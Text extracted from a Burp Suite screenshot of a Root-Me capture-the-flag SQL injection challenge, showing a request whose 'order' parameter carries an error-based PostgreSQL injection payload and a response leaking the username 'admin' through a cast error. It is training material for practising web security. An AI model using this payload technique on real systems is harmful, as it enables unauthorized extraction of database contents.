 Burp Suite Professional v2.0.11beta - rootme - licensed to EXP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap
39 × 40 × ...
Go Cancel < ▼ > ▼ Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
GET request to /web-serveur/ch34/
Type Name Value
URL action contents
URL order ,(CAST(CHR(62)||(SELECT us3rn4m3_c0l FROM m3mbr35t4bl3) AS NUMERIC))
Cookie PHPSESSID serhphl1t8lh1o64iekurmn3v5
Cookie uid wKgbZFyJAOy9u36ABBY3Ag==
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 15 Mar 2019 16:29:23 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 469
<html>
<header><title>SQL injection - error based</title></header>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<h3><a href="?action=login">Authentication</a>&nbsp;|&nbsp;<a
href="?action=contents&order=ASC">Contents</a></h3><hr /><h3>Contents
List</h3>ERROR:  invalid input syntax for type numeric: ">admin"</body></html>